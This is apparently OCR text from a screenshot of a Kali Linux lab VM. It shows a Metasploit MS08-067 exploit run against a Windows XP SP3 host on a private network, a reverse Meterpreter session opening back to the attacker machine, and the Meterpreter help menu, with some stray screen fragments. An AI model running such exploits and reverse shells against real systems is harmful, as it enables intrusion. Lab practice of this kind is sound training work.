 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.200:1031) at 2023-03-08 09:01:25 -0500
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
KALI LINUX
you become, the more you are able to hear"
Stdapi: File system Commands
Command Description
CTRL (DESTR
15°C
Parzial. sereno
Cerca
15:02
08/03/2023